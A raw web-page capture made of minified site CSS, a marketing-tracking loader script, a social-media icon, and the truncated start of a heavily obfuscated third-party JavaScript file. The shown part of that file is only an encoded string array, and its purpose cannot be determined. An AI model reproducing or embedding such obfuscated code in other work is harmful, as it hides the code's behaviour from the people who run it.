8a73,#w-node-_983cddae-1d29-7104-d00e-923d86722210-ae9f8a73,#w-node-_983cddae-1d29-7104-d00e-923d86722214-ae9f8a73,#w-node-_983cddae-1d29-7104-d00e-923d86722217-ae9f8a73,#w-node-b3374279-f275-d28f-970d-4ef903aac66d-ae9f8a73,#w-node-b3374279-f275-d28f-970d-4ef903aac6a3-ae9f8a73,#w-node-b3374279-f275-d28f-970d-4ef903aac6a7-ae9f8a73,#w-node-b3374279-f275-d28f-970d-4ef903aac6aa-ae9f8a73,#w-node-b3374279-f275-d28f-970d-4ef903aac6b3-ae9f8a73,#w-node-b3374279-f275-d28f-970d-4ef903aac6be-ae9f8a73,#w-node-_5f14a914-2bd5-2fe9-5eee-6395b31b3d77-ae9f8a73,#w-node-_5f14a914-2bd5-2fe9-5eee-6395b31b3d7c-ae9f8a73,#w-node-_5f14a914-2bd5-2fe9-5eee-6395b31b3d80-ae9f8a73,#w-node-_5f14a914-2bd5-2fe9-5eee-6395b31b3d83-ae9f8a73,#w-node-_5f14a914-2bd5-2fe9-5eee-6395b31b3d8c-ae9f8a73,#w-node-_5f14a914-2bd5-2fe9-5eee-6395b31b3d97-ae9f8a73,#w-node-_966f1c08-53fd-215c-3231-d3fcc65264d2-ae9f8a73,#w-node-_966f1c08-53fd-215c-3231-d3fcc65264ed-ae9f8a73,#w-node-_966f1c08-53fd-215c-3231-d3fcc65264f1-ae9f8a73,#w-node-_966f1c08-53fd-215c-3231-d3fcc65264f4-ae9f8a73,#w-node-_81a99c17-fae4-80c1-89a8-b633cc0b55fb-ae9f8a73,#w-node-b205f84a-842e-8bb5-e561-eff656defb71-ae9f8a73,#w-node-b205f84a-842e-8bb5-e561-eff656defb75-ae9f8a73,#w-node-b205f84a-842e-8bb5-e561-eff656defb78-ae9f8a73,#w-node-ab528d16-8c17-6390-c61b-5fb9f378e5a7-ae9f8a73,#w-node-fc39bd2e-5fa2-689a-6910-44633bbdfd4f-ae9f8a73,#w-node-efef3c36-8edc-0fba-6cca-01c1b6ef3fe2-ae9f8a73,#w-node-efef3c36-8edc-0fba-6cca-01c1b6ef3fe6-ae9f8a73,#w-node-efef3c36-8edc-0fba-6cca-01c1b6ef3fe9-ae9f8a73,#w-node-_5d77ccd2-dc82-acc3-3100-91e8a8dfcfd6-ae9f8a73,#w-node-_9a13b1fc-9e53-de72-9add-8c36e62b5180-ae9f8a73,#w-node-_12dbc690-0dd4-a466-02d5-ebc6498837e0-ae9f8a73,#w-node-_63873e36-613e-fbfe-b1bf-f3ae23228c01-ae9f8a73,#w-node-_63873e36-613e-fbfe-b1bf-f3ae23228c05-ae9f8a73{grid-area:span 1/span 1/span 1/span 1}#w-node-_7b10a97c-fca7-b19d-ae93-db36d3b6e9bc-afe281d9{align-self:stretch}#w-node-_7b10a97c-fca7-b19d-ae93-db36d3b6e9c8-afe281d9{place-self:start center}#w-node-_00f16feb-ad36-eb7c-4fbe-2df3bceadbe1-2753f568{align-self:stretch}#w-node-_00f16feb-ad36-eb7c-4fbe-2df3bceadbed-2753f568{place-self:start center}#w-node-_7b10a97c-fca7-b19d-ae93-db36d3b6e9bc-30acef50{align-self:stretch}#w-node-_7b10a97c-fca7-b19d-ae93-db36d3b6e9c8-30acef50{place-self:start center}#w-node-_00f16feb-ad36-eb7c-4fbe-2df3bceadbe1-43420cea{align-self:stretch}#w-node-_00f16feb-ad36-eb7c-4fbe-2df3bceadbed-43420cea{place-self:start center}#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6dd6-0d69efae,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6dea-0d69efae,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6de0-0d69efae,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6df4-0d69efae,#w-node-_744e8e00-4f63-2b42-1e24-e236af2b6dfe-0d69efae,#w-node-fe444434-4861-c045-dd94-996636b6c274-0d69efae,#w-node-a4d3177e-0e3c-2641-cc32-240731561ae1-0d69efae,#w-node-a4d3177e-0e3c-2641-cc32-240731561aee-0d69efae,#w-node-a4d3177e-0e3c-2641-cc32-240731561af3-0d69efae,#w-node-a4d3177e-0e3c-2641-cc32-240731561af8-0d69efae,#w-node-a4d3177e-0e3c-2641-cc32-240731561afd-0d69efae,#w-node-a4d3177e-0e3c-2641-cc32-240731561b02-0d69efae,#w-node-a4d3177e-0e3c-2641-cc32-240731561b07-0d69efae,#w-node-a4d3177e-0e3c-2641-cc32-240731561b0c-0d69efae,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e8828-0d69efae,#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e882c-0d69efae{grid-area:span 1/span 1/span 1/span 1}#w-node-_1185fae4-4488-f2ab-9136-04a9ab6e880d-0d69efae{order:9999;grid-area:span 1/span 1/span 1/span 1}#w-node-_5d542706-012b-ab84-010c-df9ceaddbc7c-0d69efae,#w-node-_7e5e5bf4-5513-ae45-d185-fff85e009ffd-0d69efae,#w-node-_57f59d2c-dcdf-8077-c925-9db5a93970c4-0d69efae,#w-node-_8702931b-c966-3e0d-3aca-b4e62a59c0c5-0d69efae,#w-node-_6a2c304d-b5c7-fdd0-4059-8729bdf385ce-0d69efae,#w-node-_58ffffdc-4f83-8895-e2e5-4da01a519111-0d69efae,#w-node-b311ac19-4f43-e9a5-cc7a-026f20e6312f-0d69efae{grid-area:span 1/span 1/span 1/span 1}#w-node-_9637fc0c-df10-6c66-3a87-468be055dff5-0d69efae{grid-area:span 2/span 1/span 2/span 1}#w-node-b2435c15-7ba9-ab08-aec7-f98818fb760e-0d69efae,#w-node-b2435c15-7ba9-ab08-aec7-f98818fb761d-0d69efae,#w-node-b2435c15-7ba9-ab08-aec7-f98818fb7622-0d69efae,#w-node-b2435c15-7ba9-ab08-aec7-f98818fb7627-0d69efae,#w-node-b0a01ae9-6150-0644-60a3-b73bbf2b0b55-0d69efae,#w-node-b0a01ae9-6150-0644-60a3-b73bbf2b0b56-0d69efae,#w-node-b0a01ae9-6150-0644-60a3-b73bbf2b0b59-0d69efae,#w-node-b0a01ae9-6150-0644-60a3-b73bbf2b0b64-0d69efae,#w-node-b0a01ae9-6150-0644-60a3-b73bbf2b0b6f-0d69efae,#w-node-a0b54897-3b98-defb-995d-db9dc9e9c685-0d69efae,#w-node-_683c4685-b347-badc-6423-60314228868d-0d69efae,#w-node-_372ba2f6-f075-249b-7807-29324d282f8d-0d69efae,#w-node-_372ba2f6-f075-249b-7807-29324d282f90-0d69efae,#w-node-_372ba2f6-f075-249b-7807-29324d282f99-0d69efae,#w-node-_372ba2f6-f075-249b-7807-29324d282fa2-0d69efae,#w-node-eb14717d-a222-753b-82d6-18d8a83f97d3-0d69efae,#w-node-f977a3bd-44ea-c0a4-ee6a-61dee4ffd2f1-0d69efae,#w-node-f977a3bd-44ea-c0a4-ee6a-61dee4ffd2f5-0d69efae,#w-node-f977a3bd-44ea-c0a4-ee6a-61dee4ffd2f8-0d69efae,#w-node-f977a3bd-44ea-c0a4-ee6a-61dee4ffd301-0d69efae,#w-node-f977a3bd-44ea-c0a4-ee6a-61dee4ffd30c-0d69efae,#w-node-_983cddae-1d29-7104-d00e-923d86722210-0d69efae,#w-node-_983cddae-1d29-7104-d00e-923d86722214-0d69efae,#w-node-_983cddae-1d29-7104-d00e-923d86722217-0d69efae,#w-node-_80f38b85-e2b3-5053-cbb5-0d5a27bd1975-0d69efae,#w-node-_6e98062b-2fff-d5cf-3f4a-fcfe24c860f0-0d69efae,#w-node-b3374279-f275-d28f-970d-4ef903aac6a3-0d69efae,#w-node-b3374279-f275-d28f-970d-4ef903aac6a7-0d69efae,#w-node-b3374279-f275-d28f-970d-4ef903aac6aa-0d69efae,#w-node-b3374279-f275-d28f-970d-4ef903aac6b3-0d69efae,#w-node-b3374279-f275-d28f-970d-4ef903aac6be-0d69efae,#w-node-_5f14a914-2bd5-2fe9-5eee-6395b31b3d77-0d69efae,#w-node-_5f14a914-2bd5-2fe9-5eee-6395b31b3d7c-0d69efae,#w-node-_5f14a914-2bd5-2fe9-5eee-6395b31b3d80-0d69efae,#w-node-_5f14a914-2bd5-2fe9-5eee-6395b31b3d83-0d69efae,#w-node-_5f14a914-2bd5-2fe9-5eee-6395b31b3d8c-0d69efae,#w-node-_5f14a914-2bd5-2fe9-5eee-6395b31b3d97-0d69efae,#w-node-_966f1c08-53fd-215c-3231-d3fcc65264ed-0d69efae,#w-node-_966f1c08-53fd-215c-3231-d3fcc65264f1-0d69efae,#w-node-_966f1c08-53fd-215c-3231-d3fcc65264f4-0d69efae,#w-node-f9370c08-00ef-7712-d78b-c01add5ce418-0d69efae,#w-node-_6f33611b-6bc5-fa95-d019-fd032f72ddfa-0d69efae,#w-node-_6f33611b-6bc5-fa95-d019-fd032f72ddfe-0d69efae,#w-node-_6f33611b-6bc5-fa95-d019-fd032f72de01-0d69efae,#w-node-_6f33611b-6bc5-fa95-d019-fd032f72de0c-0d69efae,#w-node-_0fee8557-f2b2-9d49-8a15-92a87f925157-0d69efae,#w-node-_81a99c17-fae4-80c1-89a8-b633cc0b55fb-0d69efae,#w-node-b205f84a-842e-8bb5-e561-eff656defb71-0d69efae,#w-node-b205f84a-842e-8bb5-e561-eff656defb75-0d69efae,#w-node-b205f84a-842e-8bb5-e561-eff656defb78-0d69efae,#w-node-ab528d16-8c17-6390-c61b-5fb9f378e5a7-0d69efae,#w-node-efef3c36-8edc-0fba-6cca-01c1b6ef3fe2-0d69efae,#w-node-efef3c36-8edc-0fba-6cca-01c1b6ef3fe6-0d69efae,#w-node-efef3c36-8edc-0fba-6cca-01c1b6ef3fe9-0d69efae,#w-node-_5d77ccd2-dc82-acc3-3100-91e8a8dfcfd6-0d69efae,#w-node-_5a569256-a448-9072-d7e1-e013ca1de033-0d69efae,#w-node-bd268deb-2618-cb34-80ea-dea52235f052-0d69efae,#w-node-_63873e36-613e-fbfe-b1bf-f3ae23228c01-0d69efae,#w-node-_63873e36-613e-fbfe-b1bf-f3ae23228c05-0d69efae,#w-node-_0d1ecd4e-5ed2-b439-2955-066346068446-35c79125,#w-node-_040b79b6-ea94-b379-79e0-68d94ba46e10-35c79125,#w-node-_2f43ad83-0f56-cf1e-1c8d-6950faf45b87-35c79125,#w-node-_17f9344e-34c6-46a8-0f7b-324e9bb6cfd0-35c79125,#w-node-c8fb0756-2841-9da4-1963-44774b43b159-35c79125,#w-node-b088282f-2794-eaa4-6b93-d30dcc1e750c-35c79125,#w-node-_77d80267-76f8-716e-9ce5-d99907bb07d5-35c79125,#w-node-c0d33a32-c8a7-2229-76ec-777a467f082a-35c79125,#w-node-_539128e7-cfd3-b051-4d04-1bac6daef8bb-35c79125,#w-node-da9f082c-0ae8-1bbd-8e23-eac16e92743f-35c79125,#w-node-_9088521c-111f-ea15-27b4-eceb93906f4f-35c79125,#w-node-_89bc2192-399c-6a61-fd59-0d0fb61a0a93-35c79125{grid-area:span 1/span 1/span 1/span 1}#w-node-c9500732-7d55-31b0-28a2-63a06671cd85-1fdec875{grid-area:Area}#w-node-c9500732-7d55-31b0-28a2-63a06671cd87-1fdec875{grid-area:span 1/span 1/span 1/span 1}#w-node-c9500732-7d55-31b0-28a2-63a06671cd89-1fdec875{grid-area:Area-3}#w-node-c9500732-7d55-31b0-28a2-63a06671ceba-1fdec875{grid-area:Area-2}#w-node-_7b10a97c-fca7-b19d-ae93-db36d3b6e9bc-467250dc{align-self:stretch}#w-node-_7b10a97c-fca7-b19d-ae93-db36d3b6e9c8-467250dc{place-self:start center}@media screen and (min-width:1920px){#w-node-_16045c21-7a81-df52-81ef-212f5d5917fb-ae9f8a73,#w-node-c91d5a7e-3b01-470d-1a47-ad423b1e599d-0d69efae{grid-area:span 1/span 1/span 1/span 1}}@media screen and (max-width:991px){#w-node-a56cd04a-7cd4-4ce6-482b-2a48bee4c466-d78c71b4,#w-node-_38b78329-d049-0ac7-5e73-7c01ae57f70e-90431f26{grid-area:span 1/span 1/span 1/span 1}}@media screen and (max-width:767px){#w-node-_8e98050f-40a5-1c32-368b-d9273d9be764-d78c71ab,#w-node-_5dff7d05-1aa7-580f-2221-d3051a0127b2-d78c71ab,#w-node-_5dff7d05-1aa7-580f-2221-d3051a0127b3-d78c71ab{grid-area:span 1/span 1/span 1/span 1}}

--- FILE ---
content_type: application/javascript
request_url: https://j.6sc.co/j/08d48fbe-483c-4402-a360-eb5179f3177b.js
body_size: 339
content:
!function(){window._6si=window._6si||[],window._6si.push(["setToken","46fade4cea95afa66c8b120ffe6d9360"]),window._6si.push(["disableCookies",!1]),window._6si.push(["setEpsilonKey","6cb9fb19de0b3c703cd7abe8eb37e8ba58bfa35c"]),window._6si.push(["enableIPv6Ping",!0]),window._6si.push(["enableIgnorePageUrlHash",!0]),window._6si.push(["enableRetargeting",!0]),window._6si.push(["setWhiteListFields",[]]),window._6si.push(["setCustomMetatags",[]]),window._6si.push(["storeTagId","08d48fbe-483c-4402-a360-eb5179f3177b"]),window._6si.push(["enableEventTracking",!0]),window._6si.push(["setCompanyDetailsExpiration",!0]);for(var e,n,o=[],i=0;i<o.length;i++)window._6si.push(["addSFF",o[i]]);window._6si.push(["enableMapCookieCapture",!1]),window._6si.push(["enableCompanyDetails",!0]),(e=document.createElement("script")).type="text/javascript",e.async=!0,null!=(n=null===document||void 0===document?void 0:document.currentScript)&&n.nonce&&(e.nonce=null==(n=null===document||void 0===document?void 0:document.currentScript)?void 0:n.nonce),e.src="https://j.6sc.co/6si.min.js",(n=document.getElementsByTagName("script")[0]).parentNode.insertBefore(e,n)}();

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/62e82d18db90171054c0ba43/6699cd89fcfb09bc4eaf51b5_facebook.svg
body_size: -154
content:
<svg width="24" height="32" viewBox="0 0 24 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.57812 17.7188H0V13.8906H2.57812V12.25C2.57812 7.99219 4.49219 6 8.67188 6C9.45312 6 10.8203 6.15625 11.3672 6.3125V9.78906C11.0938 9.75 10.5859 9.75 9.92188 9.75C7.89062 9.75 7.10938 10.5312 7.10938 12.5234V13.8906H11.1719L10.4688 17.7188H7.10938V26H2.57812V17.7188Z" fill="#B1B1B8"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/novelia.js
body_size: 53721
content:
var _0x1932643c=['WO7cHCketa','W6RcRq5GW5q','lg7dSmonsa','h8kBW6ngja','gSknW7X9ka','W43cMtDeW7a','WPBcMdCfyq','W55aWO/dTmoE','W605jCo2WOa','WQmxW7fqyG','W7iRrtnX','WQJdKqauWRK','W5hcNmocaXC','bb/cJSkNsa','WRBdVCo0y8kO','W7hcHSkbWR9y','bbFcJCk5AG','W5DYW40LfW','WOuSW6qjW4G','W7yoscbl','kmofAf7dVW','W6pdICoYrmkx','xsS5W6RdMG','BSoLWPj0EG','W4SbW4ZcMmkC','WRDdWORcP8kn','WRvzWPFcVSkv','W6RcNJ5pW54','WODAlanB','W50tcCoQAG','pCoKANJdHq','WOSyWR7dRte','WR9XW43dSSkk','W6/cTmkgAaW','W5TsimoOFW','d8ogvWDc','exPFWR4y','WOTZhmodyW','e8ksoCktwW','emkJW7jcaq','fMTHW4r0','W6WnW7BdKM4','E8k9vKfp','WOm5cCkciq','Fx7dP8ovpW','BK4IW4VdRG','WRpcNxPhW60','W7/dJ8obECkX','w8kbW4Xqka','fCkrWOlcJ8kQ','W6GRe8oUWOu','W69PW40daa','WO/dOColW6pdJq','bwddUSonwW','omkJW75slG','W5O6vb8x','WRL/WP/cPCkU','fmooqtDW','W48YhCoTWRe','W7G7WReAWOe','WQfjvrrs','E0qEW53dMW','W5xcTCkwyb0','W6atWOxcReG','W40tWQf7WQi','gZFcN8k/tG','WQmUW5RcOgC','WOeDW7GxW5m','W4SbW73cPgCOosu0WRPNba','lxLYW79B','EmoMCqfH','kmk+WOhcNSk4','WQyEaSkJja','W5e3kmoCDq','zKiMW4FdVa','W6tcRmk2WPra','W6/cL8oygaO','W7iRW74qWPK','WOfhz8ojta','WQ/dQCopW7ddSa','WQuaW6D3yW','F8ouWOjZra','W6qgcuJdTq','WRddQMhcImkv','WRBcJHGKvq','W4OEW6q6WOK','W7xcPmkMzWS','W7ufBYvH','W5GvWRjfWQ0','kmk6d8kqBq','gtDfWR3cIq5RWOm9mxz1','W5r6W5S/nG','WQhdMeFdL8ka','W4e/pSobCW','WRzMAbrt','W4m4WRSnWQa','WQWbW4VcPeq','WQHfWOFcRCkw','WPxcI8ordaa','W7qoDcvT','WRlcVtqwua','WOldLCotW4ldTa','WQ9MWOJdKqu','WRayW6adW5K','WRe+scD8','nSkqWP3cSCkl','oSoTEHnH','WR53WOJdKXO','l1VdO8o5va','l8o7sfxdUG','WPZdTx4LWRS','owT7WQ0Z','WPfEASoxsG','WQFdP27cI8kI','W5/cS8kgWPnr','WQTXxmoQAa','WRRdHCovW6BdSq','W6/dQ8oDWO/cVW','ihxdTmo6sa','WQjDqrDp','WOhcNCoPBt4','WRZdNLaEWPW','WRxdLLSxWPW','mSkGW49TnG','WOabW7vzCq','W7bNWPBdH8ok','W5uRhSoXuW','WQCCW5RcHgu','W7z7W4/dIhm','fCkFWQVcOCkn','W6epWOSWWRO','WPezeCkdeq','WPDpBJ98','W5SHWOdcMh0','W6WOWRatWQ0','W6BcGmomDbm','qmkkW6NdNmk8','bejyWP8l','WOHVWOpdLGi','kW/cNmo5Da','W7FcUCo8oX4','fx9SWRK','W7j7WOxdMCok','WPBdJ1xcRmkd','W6/cUvhdLhO','W5WJzsGT','AuiTW5G','WRZcT3HVW5u','jgSNW7ii','W77cP8o1kJW','f3zgWRaq','bN3cKCkVta','WPOFW5nzCG','W6yQlSo3WPC','W7hcQL9via','aLbDWRuY','kvddL8owzq','W7ufWQJcR2u','aW/cRmkzCq','j0XXW4Tz','W4enl8onxW','i1RdHG','c2nUWQyG','WP4mW7hcLe0','E3CTW4NdNq','WRNdUSoAWOFdLG','W4RdNmogrmkv','mZdcRCk8va','W4CLrKHc','WObvAMyB','WRxcM8kpxCoX','W63cLCklyYm','W7BdKmoEWPxcTG','WOi+wmoctG','j8o4WQtcMSkk','W7ZcP8o+jsy','W5VcJ2pdI3O','WQKVb8kFaq','W5SJgCoKWPK','xSoAW53dHSoV','ecxcICkiyq','jSozW6LFkG','W6pcG8oguGi','W4BdVCoFWO/cIa','WOxdJftcQSky','W5bSWQZdRCoH','W4tcRq5GW6a','W74NWQ/cLKG','W5CUEW9Q','uSoIWPDQrW','dZiBW5Pb','W4CgzrrM','W63cNCo1CaS','dSkTrmkYDG','W5tcSwddKKu','WQLhWRBcUSkg','W4KsWP9NWOe','fCoaw3BdVa','W6pcR8o2jJ0','CmolWOD6wW','WPNdVmkUeM10WRSfWQFdT8o2WPG','gxH9W79j','WRGxnCkUpq','W4tcP8k+WPX2','W5qaW5OZWOi','i2PjWRy5','W4NdMSoBqmkd','WRKMAuHP','W5iysqnH','W5KuWQupWQm','W4arWRjqWOa','ogXnW7OJ','WOmdW6FcSKq','W4a1rJzP','qgirW4/dIW','W7JdOSoeWPtcIq','W6/cUvhdLbi','Fu47W4pdRq','j8kyW5Xyva','W6btW7u8oG','c8kAamkBsq','W4eGoW1x','W43cMmkaWPvO','d8o5rH5m','W7xcQSoWice','WPj/zZf/','c23dSmoevG','W6JdLfFdLmkb','W77cP8kIFHq','w8kdW5Hqoq','WRCRW4NcMge','W4G+o2D7W6/cPmkzW4rQ','js3cPSk5rq','lNDTWOOR','fCkmWPdcTSk0','W60cEb5V','W5u2WRnNWR0','WOlcMSkixmoW','W4LOW78pia','W5K4n8odsG','ivPXWPKz','WOVdOxhcTCkB','WRdcKXGaDW','WOldHSohW53dRa','W60Mpqvp','WRZdHrSZWRG','WR4vasRcVq','W73cI3RdGvK','WQRcRxTUW7W','WPPUWPFcM8kn','c09FW79l','WP7dOx8uWRS','W60uWPtcH0G','WORcOYCUra','gahcQSksqG','W4GOeCkUpbJcOa','FSoqWOT0rW','c1XZW5Lz','W5CGWRPJWRK','WQ8HW6JcLge','W6ClWOZdMaW','W4u9j8oCza','WQCHW4BcHwe','DCouWOPSCW','W7VdTSoSWPldTG','WQPgB8ovra','W5DEW5WaeW','W4mldwpdRa','W6mLfCoVWP0','W6ZdHmobWOZcHa','WQW+iCkpeq','W7RcQ0VdIMq','W7q3W7OoWO4','WRHBW7pcI8kT','W6NcUSocicu','WPpcRCoyW6pdPW','W4ZdKCoADmkg','W6uDdcvD','WO88hCkIpa','D8oWWRtdNSkt','WQ/cQ1LHW7i','WP/dKmohW6/dPa','pSostdH8','W6u4WRuBWO0','WRnCjfiro8kPWRxcMmkPbclcHa','zSk5ibjB','WOnGth4m','W6aFWPDbWOa','W5/cHtbeW60','W43dHSo4WOpcSq','W4RcO8o7uX8','W5uSWPBcK3O','WRWyW6SkW40','WOf5wIHd','WRPptd5c','mSkbWPlcK8kA','W7GIW5BdLKe','h8kEW4LtpG','WPDhAmkwW6xcISoLWPuZsmo4ba','W6GEAr8Y','W5a4WOS0WPy','WRL0zeG0','W6W8ucDC','gIrbW5rP','W4yBdCo3WRG','WRNdS2tcVSkK','WQdcKuXlW6u','W6uYemocxa','WQDyWOZcQSk+','W7JcP8oXjc8','WPJdImo/WPFcKG','W6JdRmoZFCkZ','WRBcTsWHDq','nhxdN8obFq','kSk0WPpcV8k4','W7bTW7i7fq','bfn/W4Tb','EK0oW5VdTG','mmoTwJn6','W6G8WRilWR4','u8olW4ZdHmoV','F04EW4ddTG','WQ8Fl8kmmW','W6RdSSoaqSkc','W5GBAr1O','W6WkzWOv','WP7cPtqHsa','WP5zwx0Z','WRH+WPZdGam','wSokW5RdOCoN','lmk/W4fLnW','hxzdWRGf','WP/dHmojW7ZdPa','W7dcUmkhDrW','W4qlfeNdHW','dhzdWO4d','lunQWRSD','W5NcK8kuWR9b','W6RcVSoonti','W6aXWPJcKxS','a1jEWOOc','W67dHSkAacO','W50qDsv+','W5m0yWj7','W68Kg8oIWPm','W4tcKmkjWRz7','W4lcKCkwWR1h','WOHVWO3cRCkU','pSkwW7H7fq','WP3dSguxWPa','W7yKW5/dSuy','W5mwmSopWQa','WQH5Afub','WQeMpmonua','WOKidCkyka','WO84fCkUeq','sNaFW4FdUq','dmoyFJzg','WQ7dI1OQWQC','W7u6c8oMwq','W480W4WLWQ0','CSo0W4ZdOCoS','oCotBg/dKa','WPW1W43cNNi','W53cLSkbuWS','FvmGW4BdSq','tMOFW6FdLG','W5qQiSomxq','W7dcGCkJFGi','W59WWPP1WR86BepcNNXhoq','WRfCE8o1sW','W5yCW58FWPC','WRlcI8kswCoS','W6KrWQRcSNe','cmkFamk6ta','W5SgEdr+','W4ldQmodzmkE','WOuWC8oY','W4tcJ8oABGK','W40cW4m7WRu','W4q7eSojxW','WQSBW4zgEa','W448W4ldOG','WOivWPNcNuW','W45PW5CmpW','W4G0W67dRga','WO7dSLe7WPO','fWdcN8k+sW','W7nYqdTM','WQbDWOBdHHK','d8kVaCkAsW','WQ0JfJiF','W7ZcR1ZdLwu','W6KgW4uFWPa','WP80W5zhua','W44zwrej','W53cIwddG1m','W6icWPTzWQ4','W4P5W5Gziq','WRPyrHrp','W4WVgvhdMq','WRC0W4tcJLm','WOThsWjk','W4pdLSoqzmkS','W5iWf8oqWO4','WPddNNiKWOO','emo6rvLY','leT9WO08','WOdcPCoYmZ4','W6BdMmkVWOtcHa','cgbIWQSB','WQH8uqbi','xCoyW4ZdRmoO','oKveW79o','W4DAW6qwla','WPdcPCkrq8oM','vmofW57dGmoV','W5aqguJdLq','dfD+WPCS','W5unW4S/WRu','WQFdPSo7W4ZdLa','W5LJW5GNlq','W4nMWRhdQ8o+','WRpdQNm5WQa','W58yev3dHG','WQRdHNqvWPe','W5udW58wWQ0','WQPzWPpcSCkq','pwzNWRiE','fCkLWQ3cT8oT','W40uW7VdJha','mCoKELJdKq','W4n6WRNdLmoW','W5OqCb5J','WQKroMVdUW','WPVdQwu8WQW','W5iCWRn8WOK','eSoqux/dUq','WP5wzConFa','W7CDWPH2WQq','W4hcRmk0WP56','rCorWO99vG','W5vlW6Wflq','jwDrW6T0','WOVdLKNcO8k9','WOTmuazo','W73dG8oCFmkO','WRCsiSkJla','WRekh8krpW','iKDMW6rz','W6/dQSoMWOhcQG','W73cT8oYtmkR','n8oWAhxdRG','WR5IBfuH','W68jWOFcMWC','WP5cwNal','DK0/W5RdRW','WQ/cRgfmW4i','WOHwx8oLxa','eSk8W4z2la','WQRdH3e4WRS','WPdcPCkcvCo1','be9WWOGN','W7NcN8ofAH8','W4v5W7D7WQC','W7j0W40/oa','W4TQWO3cMNS','W49mWOZdOCoP','WPXiygum','gePXW4vA','WP93WOldUGS','hSkBiSkEqW','WPeVWRO4AG','dNTbWQOf','W5DrW7G0fW','lCkVhmk4DW','o8oTuX5y','WOHIrcvs','WOBdGCoAW6ddRq','WO9DyCohrW','k8o6CLtdNq','cYhcJSofyW','W7jDnCo4WRG','W5CkEbLH','W73cQ3ZdKSki','WP3dPLW9WOW','W4S7oSo6WPe','W7qXW5v3wq','W7yndM/dVW','WOldLCoiW77dVa','WRjlWPFcVmki','nSoUBbddUG','WORdJ0VcUmky','WO7cNZWLvq','iSobux/dRa','W5OxW4G0WR4','WQZcJh5pW4C','WPjLyYji','WQaPW54dW7a','WPhdJ8ofW67dOW','WOJcSCkUDq','sSo+W47dPmoC','i21qW494','o8kVW4vJjG','WO4IgCkDjW','dM3dOSopqG','W6ddH1DBySkUqcNdQG0','W6y/WRezWPO','W5SkoSo2WOa','WPJdUKqBWRK','W48fuXTD','W5SmWRq/WQ8','W4hdRaeHW4W','W5VcRJ9iW6K','W7pdJ8o4WOlcRa','WONdHmoBegJcLLNcJmk6WQddSSk8','W4BcPeDHWQW','iSogEXbW','WRiHW5xcH2O','W6ilnw3dUa','W5zTW4e/aW','fhD/WPG9','d8obFI5x','r8ogWR0axdGuW5PHgeap','WQNdPKq1WQ4','W4imWQatWOO','W4SMch7dSa','WROJW5RcPhS','W44zlg/dLG','W50Qcu7dRa','WOq8fSkJla','mXhcGmkGAG','WQHSusv/','aePbWOGY','W5ZdK8oaq8kl','g1H9W5zC','WPVcQKriW54','WOddIhBdLmk1','W5uzzqr+','a2fKW6uD','Ev4GW7NdSG','WRLCWOa','W7BcSXXhW44','W60qvcqt','WQHtzSo/xG','W6xdRmkDWPHT','W4jGWOv2','W5/cVSoCcWG','n8k1pSkcCq','WQHCWRtdPx4','WQm9kCkIdW','WPi5cCkJkW','kb/cRCkTsq','ffi+WQddIq','BveHW6JdPq','WOnCBCowuq','WQP7WPxcGSkn','twazW7VdRW','rSoUWQHz','Ed1AW7JdHq','W5hcRSo+jc4','nmkYgSk2tq','eCoNEsfc','AmorW5ZdL8oe','W4XrW6uknq','W5TsnSoiAG','WRShW7GeW4y','WQddT2lcICkI','W47dLmo/BCkV','W5a7qaXW','W7ZcKSkEWQHd','WPOsW50cW7S','WQOlnmkGjG','W6ybWPNdMCon','jgTZWPje','i8ozW6Hzfq','W611WRVdTSoL','WOK+p8ktlW','WO/dKCosW4RdGa','WQfbWP7cUmkE','WR1dwYns','mmkNW5nElq','WR/dGI1ujG','WPpdICowW6/dTW','WO5+WOFcVSoQ','W7BcKSkivru','W6jPW4pcKuW','W4RcO8o1rqG','W7xcImkcyXu','WOZdSSonW4pdRa','cSkujSkwvq','gSoWzhRdVa','iCkRi8ksvW','W6vUWPddUmoi','W5xcVajPW5u','fwnVWQG','kCkQWR3dM8kt','W6NcUaTPW4G','CCoZW6VdOSof','WO57y8odsW','W7OVW7WoWRS','WOuDW6/cVLy','WRnbAM0s','W7C3a8oCDW','WO9tugOk','W64qWP/cT20','WOC3W5VcGuS','W4xdNmo4WOdcGq','aKj9WOKR','W7raWRddVmoj','WQnsWPRcSmkg','W6fJWPJdQmok','WRddNfS','W7eJg8opWOe','W4KnW4G7WQO','W6JcGWjeW5NdRvG2rW/cV8o6Aq','WQf6WOpdKIG','W7JdSCoiA8oQ','AxaIWQddNa','jgXuW6O','W4OnAMbJ','W4mGWOVcTf0','WPLYzKOP','W4uAW7tdOwS','eef3WP4+','W6j4W7iapG','WR1dACoouq','W4JcImo7zYm','W6qvywvO','WP7cJNfVW5O','W5awWPy8WQi','W5NdRmoNWQlcSW','W611W4HsWPS','W7yUysfR','W40AW5yYWRS','WPujW75uBa','jSoNEqXE','EeSHW4xdHq','W43cKCkaFXe','yKm6W5tdUW','W5uZWRf8WQ8','WQ4xpmk8oq','W4G7WRXGWQK','C8okWOXYrq','W5ivW7CVmW','W6LlW5P8WRu','W7VcOSkNzXi','W6VcUCo4kZW','W7FcG8o7uXG','jK9eW51y','W6y1WQGPW4a','WQ8TfCk+hW','lebwWO8b','WP85eSkioG','BSkIqSkpka','WQjiWPxcQ8kj','W7acW6JdGMy','dSojwcnr','W6SKdSoZWPe','W7WTsZ5y','EumWW4xdQq','cu9eW6rp','W5aWWO0OWQa','WRCyWQ3dMbO','WQCMW4/cNMS','WRvEsSodDa','W7OZWPKYWO0','W6FdN8omWPtcIG','W5muWPa6WR0','AhJdQSohFW','W5TfWRpdPSoP','pmkeWRBcSmke','WR3dJdy6uW','W5hdISoYyCkj','W68qvc16','x8oWWRtdG8o/','WPzjlYzp','W60cWQtcUMO','W7RdHSotWQJcRq','WQdcKgnoW5y','W6KEzIWw','WQPsASoCDW','W5pcU8kNvJO','WP3dT8kvimkq','WQHfW5JcIqi','W7m6tcLy','WPhdKfFcUCkm','yCodWRXQAq','y8kKDgxdKW','WQThtWrm','W7tcSCkLCWG','WPJdJCoTWR/cOG','q8oIWQHtvG','WO3cPr82kq','WRD1qmoOCG','BCk9latcHW','W6v4uuGr','WPJcJIWh